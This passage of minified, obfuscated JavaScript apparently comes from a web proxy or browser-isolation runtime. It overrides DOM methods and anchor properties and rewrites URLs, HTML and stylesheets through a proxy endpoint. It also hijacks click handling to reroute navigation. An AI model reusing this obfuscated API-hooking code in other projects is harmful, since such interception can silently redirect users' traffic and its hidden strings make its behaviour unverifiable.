Go['A'][QY(0xf4d)](w7)[QY(0xa98)][QY(0x650)][QY(0x544)](this,(0x0,Ei['dv'])({'protectUrlContext':w6,'stylesheet':wc}),...wq);if(QY(0x9cb)===this[QY(0x400)][QY(0x2a1)]())return Go['A'][QY(0xf4d)](w7)[QY(0xa98)][QY(0x650)][QY(0x544)](this,wc,...wq);const wr=wc[QY(0x63e)]();return this instanceof w7[QY(0xd4)]&&wr[QY(0x18f)](QY(0xec3))?Go['A'][QY(0xf4d)](w7)[QY(0xa98)][QY(0x650)][QY(0x544)](this,wc,...wq):Go['A'][QY(0xf4d)](w7)[QY(0xa98)][QY(0x650)][QY(0x544)](this,EX({'_window':w7,'protectUrlContext':w6,'html':wc}),...wq);}}),n8(w7,eL(0x5c4),eL(0x919),{'get':function(){const QL=eL;for(var wc=arguments[QL(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];const wM=Go['A'][QL(0xf4d)](w7)[QL(0xeb1)][QL(0xf4d)][QL(0x544)](this,...wf);return QL(0xee8)===this[QL(0x400)][QL(0x2a1)]()?(0x0,Ei['sR'])(wM):wM;},'set':function(wc){const Qj=eL,wf=wc[Qj(0x63e)]();for(var wq=arguments[Qj(0xac9)],wM=new Array(wq>0x1?wq-0x1:0x0),wr=0x1;wr<wq;wr++)wM[wr-0x1]=arguments[wr];return this instanceof w7[Qj(0xd4)]&&wf[Qj(0x18f)](Qj(0xec3))?Go['A'][Qj(0xf4d)](w7)[Qj(0xeb1)][Qj(0x650)][Qj(0x544)](this,wc,...wM):Go['A'][Qj(0xf4d)](w7)[Qj(0xeb1)][Qj(0x650)][Qj(0x544)](this,EX({'_window':w7,'protectUrlContext':w6,'html':wc}),...wM);}}),n7(w7,eL(0x5c4),eL(0x34c),function(wc,wf){const Qt=eL;return Go['A'][Qt(0xf4d)](w7)[Qt(0x7c2)][Qt(0x544)](this,wc,this instanceof w7[Qt(0x7df)]&&Qt(0xee8)!==this[Qt(0x400)][Qt(0x2a1)]()?EX({'_window':w7,'protectUrlContext':w6,'html':wf}):(0x0,Ei['dv'])({'protectUrlContext':w6,'stylesheet':wf}));}),n7(w7,eL(0x5c4),eL(0x310),function(wc){const Qv=eL;return wc=(0x0,ED['w4'])(wc),Go['A'][Qv(0xf4d)](w7)[Qv(0xc83)][Qv(0x544)](this,(0x0,Ei['Qw'])({'protectUrlContext':w6,'selector':wc}));},wc=>wc),n7(w7,eL(0x5c4),eL(0x296),function(wc){const QP=eL;return wc=(0x0,ED['w4'])(wc),Go['A'][QP(0xf4d)](w7)[QP(0x1fa)][QP(0x544)](this,(0x0,Ei['Qw'])({'protectUrlContext':w6,'selector':wc}));},wc=>wc),n7(w7,eL(0x5c4),eL(0xc80),function(wc){const Qa=eL;if(wc[Qa(0x91c)](Qa(0x275))){const wf=wc[Qa(0xf5f)](0x5)[Qa(0x2a1)]();(0x0,G2['_'])(wf)||(wc=Qa(0x275)+(0x0,G2['md'])(wf));}return Go['A'][Qa(0xf4d)](w7)[Qa(0x449)][Qa(0x544)](this,wc);}),n7(w7,eL(0x5c4),eL(0xcc9),function(wc){const QT=eL;return!!wc&&Go['A'][QT(0xf4d)](w7)[QT(0x457)][QT(0x544)](this,(0x0,Ei['Qw'])({'protectUrlContext':w6,'selector':wc}));});const w8=[eL(0xb90),eL(0x486),eL(0xb10),eL(0xf9d),eL(0xb4d),eL(0xc05),eL(0x936)],w9=['id',eL(0xdbf),eL(0x733),eL(0xed9),eL(0xbe0),eL(0x71d),eL(0xd7a),eL(0x242),eL(0xe6d),'as',eL(0x8f4),eL(0x790),eL(0x750),eL(0x412),eL(0x612),eL(0x41d),eL(0x324),eL(0x568),eL(0xee8),...w8];n7(w7,eL(0x5c4),eL(0x36c),function(wc,wf){const Qh=eL;wc=wc[Qh(0x2a1)]();let wq=String(wf);const wM=this[Qh(0x400)][Qh(0x2a1)]();if('id'!==wc||(0x0,G2['_'])(wq)){if(Qh(0xdbf)===wc)wq=wq[Qh(0x891)]('\x20')[Qh(0x61d)](wR=>wR[Qh(0x43b)]())[Qh(0x61d)](wR=>(0x0,G2['md'])(wR))[Qh(0x3a8)]('\x20');else{if(Qh(0xed9)===wc||Qh(0x733)===wc)wq=Qh(0x35a)+wq;else{if(Qh(0x1f9)===wM)Qh(0xbe0)===wc?wq=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wq,'kind':G3['MN'][Qh(0x380)],'baseUrl':Go['A'][Qh(0xf4d)](w7)[Qh(0xa3c)][Qh(0xf4d)][Qh(0xe4f)](w7[Qh(0x878)]),'endpoint':G0['A'][Qh(0x46c)]}):Qh(0x71d)===wc&&(wq=Qh(0x695)[Qh(0x37a)](Ev,Qh(0xd87))[Qh(0x37a)]((0x0,G3['Wq'])({'protectUrlContext':w6,'url':G0['A'][Qh(0x46c)]+Qh(0x850),'kind':G3['MN'][Qh(0x1b6)],'baseUrl':Go['A'][Qh(0xf4d)](w7)[Qh(0xa3c)][Qh(0xf4d)][Qh(0xe4f)](w7[Qh(0x878)]),'endpoint':G0['A'][Qh(0x46c)]}),Qh(0x597))[Qh(0x37a)]((0x0,EP['x'])()['id'],Qh(0xf30))+EX({'_window':w7,'protectUrlContext':w6,'html':wq}));else{if(Qh(0x5ba)!==wM&&Qh(0x3d1)!==wM||Qh(0xbe0)!==wc){if(Qh(0x5ba)!==wM&&Qh(0x3d1)!==wM||Qh(0xd7a)!==wc){if(Qh(0x9cb)===wM&&Qh(0xbe0)===wc)wq=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wq,'kind':G3['MN'][Qh(0x1b6)],'baseUrl':Go['A'][Qh(0xf4d)](w7)[Qh(0xa3c)][Qh(0xf4d)][Qh(0xe4f)](w7[Qh(0x878)]),'endpoint':G0['A'][Qh(0x46c)]});else{if(Qh(0x29b)===wM){var wr;const wR=Qh(0xe6d)===wc?wq:null===(wr=Go['A'][Qh(0xf4d)](w7)[Qh(0xe31)][Qh(0x544)](this,Qh(0xe6d)))||void 0x0===wr?void 0x0:wr[Qh(0x2a1)](),wo=Qh(0x242)===wc?wq:Go['A'][Qh(0xf4d)](w7)[Qh(0xe31)][Qh(0x544)](this,Qh(0x242)),wm='as'===wc?wq:Go['A'][Qh(0xf4d)](w7)[Qh(0xe31)][Qh(0x544)](this,'as'),wB=Qh(0xca7)===wR||Qh(0x9bd)===wR&&Qh(0xee8)===wm?G3['MN'][Qh(0x63b)]:Qh(0x9bd)===wR&&Qh(0x9cb)===wm?G3['MN'][Qh(0x1b6)]:G3['MN'][Qh(0x532)];Qh(0x242)===wc?wq=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wq,'kind':wB,'baseUrl':Go['A'][Qh(0xf4d)](w7)[Qh(0xa3c)][Qh(0xf4d)][Qh(0xe4f)](w7[Qh(0x878)]),'endpoint':G0['A'][Qh(0x46c)]}):wo&&Go['A'][Qh(0xf4d)](w7)[Qh(0x476)][Qh(0x650)][Qh(0x544)](this,(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wo,'kind':wB,'baseUrl':Go['A'][Qh(0xf4d)](w7)[Qh(0xa3c)][Qh(0xf4d)][Qh(0xe4f)](w7[Qh(0x878)]),'endpoint':G0['A'][Qh(0x46c)]}));}else{if('a'!==wM||Qh(0x242)!==wc||(0x0,G3['EW'])(wq)){if('a'===wM&&Qh(0x750)===wc&&Qh(0xf22)==typeof wq)wc=Qh(0x275)+(0x0,G2['md'])(Qh(0x750));else{if(Qh(0x9ab)!==wM||Qh(0xbe0)!==wc&&Qh(0x790)!==wc||(0x0,G3['EW'])(wq)){if(Qh(0x857)!==wM||Qh(0xbe0)!==wc||(0x0,G3['EW'])(wq)){if(Qh(0x857)===wM&&Qh(0xd7a)===wc)wq=EH({'protectUrlContext':w6,'srcset':wq,'endpoint':G0['A'][Qh(0x46c)],'baseUrl':Go['A'][Qh(0xf4d)](w7)[Qh(0xa3c)][Qh(0xf4d)][Qh(0xe4f)](w7[Qh(0x878)])});else{if(Qh(0xc3)!==wM||Qh(0xc54)!==wc||(0x0,G3['EW'])(wq))Qh(0xc3)!==wM||Qh(0x965)!==wc||(0x0,G2['_'])(wq)||[Qh(0xf5a),Qh(0x300),Qh(0xd5e),Qh(0x7b5)][Qh(0x18f)](wq)||(wq=(0x0,G2['md'])(wq));else{const wW=Go['A'][Qh(0xf4d)](w7)[Qh(0xe31)][Qh(0x544)](this,Qh(0x965));wq=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wq,'kind':Qh(0xf5a)===wW?G3['MN'][Qh(0x548)]:G3['MN'][Qh(0x380)],'baseUrl':Go['A'][Qh(0xf4d)](w7)[Qh(0xa3c)][Qh(0xf4d)][Qh(0xe4f)](w7[Qh(0x878)]),'endpoint':G0['A'][Qh(0x46c)]});}}}else wq=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wq,'kind':G3['MN'][Qh(0x532)],'baseUrl':Go['A'][Qh(0xf4d)](w7)[Qh(0xa3c)][Qh(0xf4d)][Qh(0xe4f)](w7[Qh(0x878)]),'endpoint':G0['A'][Qh(0x46c)]});}else wq=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wq,'kind':G3['MN'][Qh(0x532)],'baseUrl':Go['A'][Qh(0xf4d)](w7)[Qh(0xa3c)][Qh(0xf4d)][Qh(0xe4f)](w7[Qh(0x878)]),'endpoint':G0['A'][Qh(0x46c)]});}}else wq=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wq,'kind':G3['MN'][Qh(0x548)],'baseUrl':Go['A'][Qh(0xf4d)](w7)[Qh(0xa3c)][Qh(0xf4d)][Qh(0xe4f)](w7[Qh(0x878)]),'endpoint':G0['A'][Qh(0x46c)]});}}}else wq=EH({'protectUrlContext':w6,'srcset':wq,'endpoint':G0['A'][Qh(0x46c)],'baseUrl':Go['A'][Qh(0xf4d)](w7)[Qh(0xa3c)][Qh(0xf4d)][Qh(0xe4f)](w7[Qh(0x878)])});}else wq=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wq,'kind':G3['MN'][Qh(0x532)],'baseUrl':Go['A'][Qh(0xf4d)](w7)[Qh(0xa3c)][Qh(0xf4d)][Qh(0xe4f)](w7[Qh(0x878)]),'endpoint':G0['A'][Qh(0x46c)]});}}}}else Ej(w7,wq),wq=(0x0,G2['md'])(wq);if(w8[Qh(0x18f)](wc)&&(wq=(0x0,Ei['oY'])({'protectUrlContext':w6,'value':wq})),Qh(0x8f4)===wc&&(wq=Ea(w6,wq,Go['A'][Qh(0xf4d)](w7)[Qh(0xa3c)][Qh(0xf4d)][Qh(0xe4f)](w7[Qh(0x878)]))),Qh(0x612)!==wc||(0x0,G2['_'])(wq)||(wq=(0x0,G2['zp'])(wq)),Qh(0x412)!==wc||(0x0,G2['_'])(wq)||(wq=(0x0,G2['md'])(wq)),Qh(0x41d)!==wc&&Qh(0x324)!==wc||(wc=(0x0,G2['md'])(wc)),Qh(0x568)===wc&&(wc=(0x0,G2['md'])(wc)),wc[Qh(0x91c)](Qh(0x275))){const wN=wc[Qh(0xf5f)](0x5)[Qh(0x2a1)]();(0x0,G2['_'])(wN)||(wc=Qh(0x275)+(0x0,G2['md'])(wN));}return Qh(0xee8)===wc&&(wq=(0x0,Eh['e'])(wq)),Go['A'][Qh(0xf4d)](w7)[Qh(0x7b9)][Qh(0x544)](this,wc,wq);},function(wc,wf){const QF=eL,wq=wc[QF(0x2a1)]();return!!w9[QF(0x18f)](wq)||!!wq[QF(0x91c)](QF(0x275));});const wG=[eL(0x3af),eL(0x242)];n7(w7,eL(0x5c4),eL(0xfd9),function(wc,wf,wq){const QH=eL;return QH(0x3af)===wf&&wq[QH(0x91c)]('#')?wq='#'+(0x0,G2['md'])(wq[QH(0xf5f)](0x1)):QH(0x3af)!==wf&&QH(0x242)!==wf||(0x0,G3['EW'])(wq)||(wq=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wq,'kind':G3['MN'][QH(0x532)],'baseUrl':Go['A'][QH(0xf4d)](w7)[QH(0xa3c)][QH(0xf4d)][QH(0xe4f)](w7[QH(0x878)]),'endpoint':G0['A'][QH(0x46c)]})),Go['A'][QH(0xf4d)](w7)[QH(0x3c3)][QH(0x544)](this,wc,wf,wq);},function(wc,wf,wq){const QI=eL;return!!wG[QI(0xb94)](wM=>wf[QI(0x91c)](wM));}),n7(w7,eL(0x5c4),eL(0x5ea),function(wc){const QX=eL;return Go['A'][QX(0xf4d)](w7)[QX(0xd25)][QX(0x544)](this,EX({'_window':w7,'protectUrlContext':w6,'html':wc}));}),n8(w7,eL(0x279),eL(0x2d5),{'get':function(){const Qd=eL;for(var wc=arguments[Qd(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];const wM=Go['A'][Qd(0xf4d)](w7)[Qd(0xf7f)][Qd(0xf4d)][Qd(0x544)](this,...wf);return(0x0,G3['EW'])(wM)?(0x0,G3['sH'])(wM)[Qd(0x13a)]:wM;}},()=>!0x0),n8(w7,eL(0x279),eL(0xeb8),{'get':function(){const QO=eL;for(var wc=arguments[QO(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];const wM=Go['A'][QO(0xf4d)](w7)[QO(0xf37)][QO(0xf4d)][QO(0x544)](this,...wf);return(0x0,G3['EW'])(wM)?(0x0,G3['sH'])(wM)[QO(0x13a)]:wM;}}),n7(w7,eL(0xef5),eL(0x5a0),function(){const Ql=eL;this[Ql(0x68b)]=!0x0;for(var wc=arguments[Ql(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];return Go['A'][Ql(0xf4d)](w7)[Ql(0xd44)][Ql(0x544)](this,...wf);}),n7(w7,eL(0xef5),eL(0x8e7),function(){const QA=eL;this[QA(0xca0)]=!0x0;for(var wc=arguments[QA(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];return Go['A'][QA(0xf4d)](w7)[QA(0xb73)][QA(0x544)](this,...wf);}),n7(w7,eL(0xaf7),eL(0xea4),function(wc,wf,wq){const QC=eL;var wM,wr;null!==(wM=this[QC(0xbaf)])&&void 0x0!==wM||(this[QC(0xbaf)]=[]);const wR=null!==(wr=this[QC(0xbaf)][QC(0xa5d)](Ey(wc,wf,wq)))&&void 0x0!==wr?wr:((()=>{const Qk=QC,wo={'eventName':wc,'callback':wf,'options':wq,'triggerCount':0x0,'func':function(wm){const Qb=a2E;this[Qb(0xbaf)]=this[Qb(0xbaf)][Qb(0x5b2)](wJ=>{const QD=Qb;var ws;return!(QD(0x85a)!=typeof wJ[QD(0xfba)]&&null!==(ws=wJ[QD(0xfba)])&&void 0x0!==ws&&null!==(ws=ws[QD(0xad7)])&&void 0x0!==ws&&ws[QD(0x180)]);});try{for(var wB=arguments[Qb(0xac9)],wW=new Array(wB>0x1?wB-0x1:0x0),wN=0x1;wN<wB;wN++)wW[wN-0x1]=arguments[wN];wo[Qb(0xec4)][Qb(0x8e1)]?wo[Qb(0xec4)][Qb(0x8e1)][Qb(0x544)](wo[Qb(0xec4)],wm,...wW):wo[Qb(0xec4)][Qb(0x544)](this,wm,...wW);}catch(wJ){console[Qb(0x806)](wJ);}const wx=++wo[Qb(0x487)];let wQ=!0x1;if((wm[Qb(0xca0)]||wm[Qb(0x68b)]&&this[Qb(0xbaf)][Qb(0x827)](ws=>ws[Qb(0x487)]===wx)||this instanceof w7[Qb(0x279)]&&this[Qb(0xbaf)][Qb(0x827)](ws=>ws[Qb(0x487)]===wx))&&(wQ=!0x0),wQ&&!wm[Qb(0x236)]){let ws=wm[Qb(0x965)];for(;ws instanceof w7[Qb(0x7df)]&&'a'!==(null===(wi=ws)||void 0x0===wi||null===(wi=wi[Qb(0x400)])||void 0x0===wi?void 0x0:wi[Qb(0x2a1)]());){var wi;ws=ws[Qb(0x7ca)];}if(ws){var wS;const wZ=Go['A'][Qb(0xf4d)](w7)[Qb(0xe31)][Qb(0x544)](ws,Qb(0x275)+(0x0,G2['md'])(Qb(0x750)));if(wZ)try{w7[Qb(0x90e)](wZ);}catch(wL){}let wU=Go['A'][Qb(0xf4d)](w7)[Qb(0xe31)][Qb(0x544)](ws,Qb(0x242));if(Qb(0xf22)!=typeof wU||wU[Qb(0x91c)](Qb(0xa9)))return;const wp=null===(wS=nw(w7))||void 0x0===wS?void 0x0:wS[Qb(0xe9b)];if((0x0,G3['EW'])(wU)){const wj=(0x0,G3['sH'])(wU)[Qb(0x13a)];wU=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wj,'kind':G3['MN'][Qb(0x548)],'baseUrl':Go['A'][Qb(0xf4d)](w7)[Qb(0xa3c)][Qb(0xf4d)][Qb(0xe4f)](w7[Qb(0x878)]),'endpoint':G0['A'][Qb(0x46c)],'extra':{'sourceFrameOrigin':wp}});}let wY=Go['A'][Qb(0xf4d)](w7)[Qb(0xe31)][Qb(0x544)](ws,Qb(0x542));if(wY=Ea(w6,wY,Go['A'][Qb(0xf4d)](w7)[Qb(0xa3c)][Qb(0xf4d)][Qb(0xe4f)](w7[Qb(0x878)])),wm[Qb(0x747)](),wU){if('#'===wU){const wP=(0x0,G3['sH'])(window[Qb(0x922)][Qb(0x242)])[Qb(0x13a)];wU=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wP+'#','kind':G3['MN'][Qb(0x548)],'baseUrl':Go['A'][Qb(0xf4d)](w7)[Qb(0xa3c)][Qb(0xf4d)][Qb(0xe4f)](w7[Qb(0x878)]),'endpoint':G0['A'][Qb(0x46c)],'extra':{'sourceFrameOrigin':wp}});}let wv=w7;for(;En(wv,Qb(0xe09),Qb(0x292),{'url':wU,'windowFeatures':wY?Qb(0x3fc)[Qb(0x37a)](wY):void 0x0,'name':w7[Qb(0xd3)]}),wv!==w7[Qb(0xa2c)];)wv=wv[Qb(0xb5d)][Qb(0xf11)];}}}Qb(0x85a)!=typeof wq&&null!=wq&&wq[Qb(0xec2)]&&(this[Qb(0xbaf)]=this[Qb(0xbaf)][Qb(0x5b2)](wa=>wa!==wo));}};return this[Qk(0xbaf)][Qk(0xd00)](wo),wo;})());return Go['A'][QC(0xf4d)](w7)[QC(0x174)][QC(0x544)](this,wc,wR[QC(0xca2)],wq);},function(wc,wf){const Qy=eL;return Qy(0x292)===wc;}),n7(w7,eL(0xaf7),eL(0xb0e),function(wc,wf,wq){const i0=eL;var wM;const wr=null!==(wM=this[i0(0xbaf)])&&void 0x0!==wM?wM:[],wR=wr[i0(0x565)](Ey(wc,wf,wq));if(-0x1!==wR){const [wo]=wr[i0(0x156)](wR,0x1);return Go['A'][i0(0xf4d)](w7)[i0(0x109)][i0(0x544)](this,wc,wo[i0(0xca2)],wq);}return Go['A'][i0(0xf4d)](w7)[i0(0x109)][i0(0x544)](this,wc,wf,wq);},wc=>eL(0x292)===wc),n8(w7,eL(0x257),eL(0x542),{'get':function(){const i1=eL;for(var wc=arguments[i1(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];const wM=Go['A'][i1(0xf4d)](w7)[i1(0x2ce)][i1(0xf4d)][i1(0x544)](this,...wf);return wM?ET(wM):wM;},'set':function(wc){const i2=eL;if(!wc)return Go['A'][i2(0xf4d)](w7)[i2(0x2ce)][i2(0x650)][i2(0x544)](this,wc);for(var wf=arguments[i2(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];return Go['A'][i2(0xf4d)](w7)[i2(0x2ce)][i2(0x650)][i2(0x544)](this,Ea(w6,wc,Go['A'][i2(0xf4d)](w7)[i2(0xa3c)][i2(0xf4d)][i2(0xe4f)](w7[i2(0x878)])),...wq);}}),n8(w7,eL(0x257),eL(0x242),{'get':function(){const i3=eL;for(var wc=arguments[i3(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][i3(0xf4d)](w7)[i3(0x804)][i3(0xf4d)][i3(0xe4f)](this,wf);return(0x0,G3['EW'])(wM)&&(wM=(0x0,G3['sH'])(wM)[i3(0x13a)]),wM;},'set':function(wc){const i4=eL;try{wc=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wc,'kind':G3['MN'][i4(0x548)],'baseUrl':Go['A'][i4(0xf4d)](w7)[i4(0xa3c)][i4(0xf4d)][i4(0xe4f)](w7[i4(0x878)]),'endpoint':G0['A'][i4(0x46c)]});}catch(wr){G7['A'][i4(0xc21)](i4(0x440),wc);}for(var wf=arguments[i4(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];return Go['A'][i4(0xf4d)](w7)[i4(0x804)][i4(0x650)][i4(0x544)](this,wc,...wq);}}),n8(w7,eL(0x257),eL(0xab8),{'get':function(){const i5=eL;let wc=Go['A'][i5(0xf4d)](w7)[i5(0x804)][i5(0xf4d)][i5(0xe4f)](this);(0x0,G3['EW'])(wc)&&(wc=(0x0,G3['sH'])(wc)[i5(0x13a)]);try{return new URL(wc)[i5(0xab8)];}catch(wr){for(var wf=arguments[i5(0xac9)],wq=new Array(wf),wM=0x0;wM<wf;wM++)wq[wM]=arguments[wM];return Go['A'][i5(0xf4d)](w7)[i5(0xba4)][i5(0xf4d)][i5(0xe4f)](this,wq);}}}),n8(w7,eL(0x257),eL(0x53f),{'get':function(){const i6=eL;let wc=Go['A'][i6(0xf4d)](w7)[i6(0x804)][i6(0xf4d)][i6(0xe4f)](this);(0x0,G3['EW'])(wc)&&(wc=(0x0,G3['sH'])(wc)[i6(0x13a)]);try{return new URL(wc)[i6(0x53f)];}catch(wr){for(var wf=arguments[i6(0xac9)],wq=new Array(wf),wM=0x0;wM<wf;wM++)wq[wM]=arguments[wM];return Go['A'][i6(0xf4d)](w7)[i6(0xc4f)][i6(0xf4d)][i6(0xe4f)](this,wq);}}}),n8(w7,eL(0x257),eL(0xcc8),{'get':function(){const i7=eL;for(var wc=arguments[i7(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][i7(0xf4d)](w7)[i7(0x804)][i7(0xf4d)][i7(0xe4f)](this,wf);(0x0,G3['EW'])(wM)&&(wM=(0x0,G3['sH'])(wM)[i7(0x13a)]);try{return new URL(wM)[i7(0xcc8)];}catch(wr){return Go['A'][i7(0xf4d)](w7)[i7(0x979)][i7(0xf4d)][i7(0xe4f)](this,wf);}}}),n8(w7,eL(0x257),eL(0xc9e),{'get':function(){const i8=eL;for(var wc=arguments[i8(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][i8(0xf4d)](w7)[i8(0x804)][i8(0xf4d)][i8(0xe4f)](this,wf);(0x0,G3['EW'])(wM)&&(wM=(0x0,G3['sH'])(wM)[i8(0x13a)]);try{return new URL(wM)[i8(0xc9e)];}catch(wr){return Go['A'][i8(0xf4d)](w7)[i8(0xc13)][i8(0xf4d)][i8(0xe4f)](this,wf);}}}),n8(w7,eL(0x257),eL(0x15f),{'get':function(){const i9=eL;for(var wc=arguments[i9(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][i9(0xf4d)](w7)[i9(0x804)][i9(0xf4d)][i9(0xe4f)](this,wf);(0x0,G3['EW'])(wM)&&(wM=(0x0,G3['sH'])(wM)[i9(0x13a)]);try{return new URL(wM)[i9(0x15f)];}catch(wr){return Go['A'][i9(0xf4d)](w7)[i9(0x79a)][i9(0xf4d)][i9(0xe4f)](this,wf);}}}),n8(w7,eL(0x257),eL(0x594),{'get':function(){const iG=eL;for(var wc=arguments[iG(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][iG(0xf4d)](w7)[iG(0x804)][iG(0xf4d)][iG(0xe4f)](this,wf);(0x0,G3['EW'])(wM)&&(wM=(0x0,G3['sH'])(wM)[iG(0x13a)]);try{return new URL(wM)[iG(0x594)];}catch(wr){return Go['A'][iG(0xf4d)](w7)[iG(0x146)][iG(0xf4d)][iG(0xe4f)](this,wf);}}}),n8(w7,eL(0x257),eL(0x965),{'get':function(){const iE=eL;for(var wc=arguments[iE(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][iE(0xf4d)](w7)[iE(0x27f)][iE(0xf4d)][iE(0xe4f)](this,wf);return(0x0,G3['EW'])(wM)&&(wM=(0x0,G3['sH'])(wM)[iE(0x13a)]),wM;},'set':function(wc){const iw=eL,wf=Go['A'][iw(0xf4d)](w7)[iw(0xe31)][iw(0x544)](this,iw(0x242));wf&&Go['A'][iw(0xf4d)](w7)[iw(0x7b9)][iw(0x544)](this,iw(0x242),(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wf,'kind':G3['MN'][iw(0x548)],'baseUrl':Go['A'][iw(0xf4d)](w7)[iw(0xa3c)][iw(0xf4d)][iw(0xe4f)](w7[iw(0x878)]),'endpoint':G0['A'][iw(0x46c)]}));for(var wq=arguments[iw(0xac9)],wM=new Array(wq>0x1?wq-0x1:0x0),wr=0x1;wr<wq;wr++)wM[wr-0x1]=arguments[wr];return Go['A'][iw(0xf4d)](w7)[iw(0x27f)][iw(0x650)][iw(0x544)](this,wc,...wM);}}),n8(w7,eL(0x257),eL(0xe9b),{'get':function(){const iu=eL;for(var wc=arguments[iu(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];const wM=Go['A'][iu(0xf4d)](w7)[iu(0x804)][iu(0xf4d)][iu(0xe4f)](this,wf);return(0x0,G3['EW'])(wM)?new URL((0x0,G3['sH'])(wM)[iu(0x13a)])[iu(0xe9b)]:Go['A'][iu(0xf4d)](w7)[iu(0xc36)][iu(0xf4d)][iu(0xe4f)](this,wf);}}),n8(w7,eL(0x257),eL(0x77c),{'get':function(){const ig=eL;for(var wc=arguments[ig(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][ig(0xf4d)](w7)[ig(0xf14)][ig(0xf4d)][ig(0xe4f)](this,wf);return(0x0,G3['EW'])(wM)&&(wM=(0x0,G3['sH'])(wM)[ig(0x13a)]),wM;},'set':function(wc){const iz=eL;(0x0,G3['EW'])(wc)||(wc=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wc,'baseUrl':Go['A'][iz(0xf4d)](w7)[iz(0xa3c)][iz(0xf4d)][iz(0xe4f)](w7[iz(0x878)]),'endpoint':G0['A'][iz(0x46c)]}));for(var wf=arguments[iz(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];return Go['A'][iz(0xf4d)](w7)[iz(0xf14)][iz(0x650)][iz(0x544)](this,wc,...wq);}}),n8(w7,eL(0x257),eL(0x46a),{'get':function(){const iV=eL;for(var wc=arguments[iV(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];let wM=Go['A'][iV(0xf4d)](w7)[iV(0x804)][iV(0xf4d)][iV(0xe4f)](this,wf);(0x0,G3['EW'])(wM)&&(wM=(0x0,G3['sH'])(wM)[iV(0x13a)]);try{return new URL(wM)[iV(0x46a)];}catch(wr){return Go['A'][iV(0xf4d)](w7)[iV(0x473)][iV(0xf4d)][iV(0xe4f)](this,wf);}}}),n9(w7,eL(0x7df),eL(0x506),{'get':function(wc,wf){const iK=eL;if(iK(0xf22)!=typeof wf)return wc[wf];const wq=wc[(0x0,G2['_'])(wf)?wf:(0x0,G2['md'])(Gp(wf))];return iK(0xb1e)==typeof wq?wq[iK(0x8de)](wc):wq;},'set':function(wc,wf,wq){const ic=eL;return ic(0xf22)!=typeof wf?(wc[wf]=wq,!0x0):(wc[(0x0,G2['md'])(Gp(wf))]=wq,!0x0);},'ownKeys':function(wc){const iq=eL,wf=w7[iq(0x4d7)][iq(0x421)](wc)[iq(0x61d)](wq=>iq(0xf22)==typeof wq&&(0x0,G2['_'])(wq)?GU((0x0,G2['ks'])(wq)):wq);return wf;},'getOwnPropertyDescriptor':function(wc,wf){const iM=eL;return iM(0xf22)!=typeof wf||(0x0,G2['_'])(wf)||(wf=(0x0,G2['md'])(Gp(wf))),w7[iM(0x4d7)][iM(0x683)](wc,wf);}},null),n8(w7,eL(0x7df),eL(0x671),{'get':function(){const ir=eL;for(var wc=arguments[ir(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];const wM=Go['A'][ir(0xf4d)](w7)[ir(0xfab)][ir(0xf4d)][ir(0x544)](this,...wf);return ir(0xee8)===this[ir(0x400)][ir(0x2a1)]()?(0x0,Ei['sR'])(wM):wM;},'set':function(wc){const iR=eL;for(var wf=arguments[iR(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];return iR(0xee8)===this[iR(0x400)][iR(0x2a1)]()?Go['A'][iR(0xf4d)](w7)[iR(0xfab)][iR(0x650)][iR(0x544)](this,(0x0,Ei['dv'])({'protectUrlContext':w6,'stylesheet':wc}),...wq):Go['A'][iR(0xf4d)](w7)[iR(0xfab)][iR(0x650)][iR(0x544)](this,wc,...wq);}}),n8(w7,eL(0x7df),eL(0x612),{'get':function(){const io=eL;for(var wc=arguments[io(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];const 